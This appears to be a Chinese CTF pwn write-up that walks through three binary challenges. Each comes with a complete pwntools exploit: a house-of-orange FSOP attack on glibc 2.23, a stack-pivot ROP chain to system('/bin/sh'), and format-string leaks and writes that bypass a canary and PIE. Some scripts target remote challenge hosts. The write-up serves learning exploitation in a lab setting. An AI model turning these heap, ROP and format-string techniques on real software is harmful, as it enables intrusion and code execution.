

babyheap



审计代码,off by null,但是edit和add函数都有置零,所以要构造好堆块才行。

orange

2.23版本的堆题,根据题目名字和ida反编译的代码得知可以打house of orange板子

edit函数有溢出

利用edit函数对topchunk的size进行修改,修改为0xfe1,然后申请一个0x1000的堆块,将原topchunk挤入unsortedbin,然后申请一个0x500的堆块(从unsortedbin里切割),泄露出来libc。



接下来构造FSOP,利用unsortedbin attack攻击 将main_arena+88的地址写入_IO_list_all

最后利用malloc_assert一举两得,触发unsortedbin attack同时触发abort()刷新IO文件流getshell

这里有1/2的概率成功,失败重新执行脚本就行了。

from pwn import*

from struct import pack

import ctypes

context(log_level = 'debug',arch = 'amd64')

p=process('./Orange')

#p=remote('121.40.51.47',53295)

elf=ELF('./Orange')

libc=ELF('/root/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6')

#libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')

def bug():

gdb.attach(p)

pause()

def s(a):

p.send(a)

def sa(a,b):

p.sendafter(a,b)

def sl(a):

p.sendline(a)

def sla(a,b):

p.sendlineafter(a,b)

def r(a):

p.recv(a)

def pr(a):

print(p.recv(a))

def rl(a):

return p.recvuntil(a)

def inter():

p.interactive()

def get_addr64():

return u64(p.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))

def get_addr32():

return u32(p.recvuntil("\xf7")[-4:])

def get_sb():

return libc_base+libc.sym['system'],libc_base+libc.search(b"/bin/sh\x00").__next__()

li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')

ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')

def add(size,content):

rl("Please enter your choice>>")

sl(str(1))

rl("input your note size")

sl(str(size))

rl("input your note")

s(content)

def edit(idx,size,content):

rl("Please enter your choice>>")

sl(str(2))

rl("input note index")

sl(str(idx))

rl("input your note size")

sl(str(size))

rl("input your note")

s(content)

def show(idx):

rl("Please enter your choice>>")

sl(str(3))

rl("input index")

sl(str(idx))

system=0x4006c0

bin=0x400DB5

add(0x10,b'aaaaaaaa')#0

edit(0,0x20,b'a'*0x18+p64(0xfe1))

#bug()

add(0x1000,b'cccccccc')#0xfe1->unsortedbin #1

#bug()

add(0x500,b'aaaaaaaa')#2

show(2)

libc_base=get_addr64()-3953032

li(hex(libc_base))

#bug()

io_list_all=libc_base+libc.sym['_IO_list_all']

_IO_strn_jumps=libc_base+0x3c37a0

#bug()

fsop = p64(0) + p64(0x61)

fsop+= p64(0) + p64(io_list_all-0x10)

fsop+= p64(0) #write base

fsop+= p64(1) #write ptr fp->_IO_write_ptr > fp->_IO_write_base

fsop+= p64(0) #write end

fsop+= p64(bin) #buf base

fsop = fsop.ljust(0xd8,b'\x00')

fsop+= p64(_IO_strn_jumps - 0x8) #vtable

fsop+= p64(0) #_IO_FILE + 0xE8

fsop+= p64(system)

payload = b'c'*0x500

payload+= fsop

edit(2,0x1000,payload)

bug()

rl("Please enter your choice>>")

sl(str(1))

inter()





stackmigration

程序给我们了s的栈地址,有system函数,read函数溢出0x10个字节,直接构造rop链子栈迁移就行

from pwn import*

from struct import pack

import ctypes

#context(log_level = 'debug',arch = 'amd64')

#p=process('./stackmigration')

p=remote('121.41.16.43',51688)

elf=ELF('./stackmigration')

#libc=ELF('/root/glibc-all-in-one/libs/2.31-0ubuntu9.16_amd64/libc.so.6')

libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')

def bug():

gdb.attach(p)

pause()

def s(a):

p.send(a)

def sa(a,b):

p.sendafter(a,b)

def sl(a):

p.sendline(a)

def sla(a,b):

p.sendlineafter(a,b)

def r(a):

p.recv(a)

def pr(a):

print(p.recv(a))

def rl(a):

return p.recvuntil(a)

def inter():

p.interactive()

def get_addr64():

return u64(p.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))

def get_addr32():

return u32(p.recvuntil("\xf7")[-4:])

def get_sb():

return libc_base+libc.sym['system'],libc_base+libc.search(b"/bin/sh\x00").__next__()

li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')

ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')

rl('0x')

gift=int(p.recv(12),16)

rl("Do you still have something to say?")

leave_ret=0x400896

pop_rdi=0x0000000000400963

system=0x400690

payload=(b'/bin/sh\x00'+p64(pop_rdi)+p64(gift)+p64(elf.plt['system'])).ljust(0x20,b'\x00')+p64(gift)+p64(leave_ret)

#bug()

s(payload)

inter()



green





审计代码,存在格式化字符串漏洞,泄露canary和pie基址

本意是想利用第二次gets读入打ret2libc,但是发现程序运行不了了,然后再次看伪代码发现了另一个漏洞点(真正的漏洞)

one,two,three都是bss段上的,那么我们就可以利用格式化字符串漏洞去给他们赋值,绕过判断,打印flag。

利用fmtstr工具就行。

from pwn import*

from struct import pack

import ctypes

#context(log_level = 'debug',arch = 'amd64')

#p=process('./green')

p=remote('114.55.67.167',51867)

elf=ELF('./green')

#libc=ELF('/root/glibc-all-in-one/libs/2.31-0ubuntu9.16_amd64/libc.so.6')

libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')

def bug():

gdb.attach(p)

pause()

def s(a):

p.send(a)

def sa(a,b):

p.sendafter(a,b)

def sl(a):

p.sendline(a)

def sla(a,b):

p.sendlineafter(a,b)

def r(a):

p.recv(a)

def pr(a):

print(p.recv(a))

def rl(a):

return p.recvuntil(a)

def inter():

p.interactive()

def get_addr64():

return u64(p.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))

def get_addr32():

return u32(p.recvuntil("\xf7")[-4:])

def get_sb():

return libc_base+libc.sym['system'],libc_base+libc.search(b"/bin/sh\x00").__next__()

li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')

ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')

rl("Every protection is enabled. Good luck.")

#bug()

sl(b'%15$p%19$p')

rl('0x')

canary=int(p.recv(8),16)

li(hex(canary))

rl('0x')

pie_base=int(p.recv(8),16)-77-0x1365

li(hex(pie_base))

one=pie_base+0x400C

two=pie_base+0x4010

three=pie_base+0x4014

func=pie_base+0x12e5

finalcheck=pie_base+0x1258

payload=b'a'*(0x20)+p32(canary)*4+p32(pie_base+0x12e5)

sl(payload)

rl("Every protection is enabled. Good luck.")

payload1=fmtstr_payload(7,{one:0x1337})

sl(payload1)

#bug()

sl(payload)

rl("Every protection is enabled. Good luck.")

payload2=fmtstr_payload(7,{two:0x420})

sl(payload2)

#bug()

sl(payload)

rl("Every protection is enabled. Good luck.")

payload3=fmtstr_payload(7,{three:0xDEADBEEF})

sl(payload3)

#bug()

pay=b'a'*(0x20)+p32(canary)*4+p32(finalcheck)*2+p32(0x123)

sl(pay)

inter()

转载

转载

分享

分享